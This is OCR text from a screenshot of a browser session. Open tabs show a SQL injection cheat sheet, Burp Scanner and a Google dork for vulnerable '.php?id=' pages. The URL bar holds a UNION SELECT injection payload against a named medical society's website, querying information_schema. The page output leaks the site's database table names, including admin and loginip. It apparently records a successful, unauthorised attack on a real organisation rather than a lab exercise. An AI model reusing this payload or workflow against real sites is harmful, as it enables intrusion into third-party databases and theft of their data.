 Applications Places Firefox ESR Thu 12:56 1
:: MUSCULOSKELETAL SOCIETY :: - Mozilla Firefox
What is SQL Inject SQL injection chea Burp Scanner - W SQL UNION Oper inurl:.php?id= site :: MUSCULOSKELETA :: MUSCULOSKELETA
union all select 1,group_concat(column_name),3,4,5 from information_schema.columns where table_name=ad Burp
http://musculoskeletalsociety.in/page.php?id=-5 union all select 1,group_concat(column_name),3,4... — Visit
musculoskeletalsociety.in/page.php?id=-5 union all select 1,group_concat(column_name),3,4,5 from info...
Search for musculoskeletalsociety.in/page.php?id=-5 union all select 1,group_concat(column_name),3,4,5 from information_schema.columns where table_name=ad with:
INDIA
The Association of Indian Musculoskeletal Radiologists
Home About Us Gallery Previous Meetings Education & Research Electronic Education Membership Conference Contact us
MUSCULOSKELETAL SOCIETY
admin,caseofmonth,category,delegates,documents,faculty,gallery,homepageimg,img_category,imggal,imguploads,ipadd,loginip,message,news
3
© 2013 musculoskeletalsociety.in All rights reserved,
00171911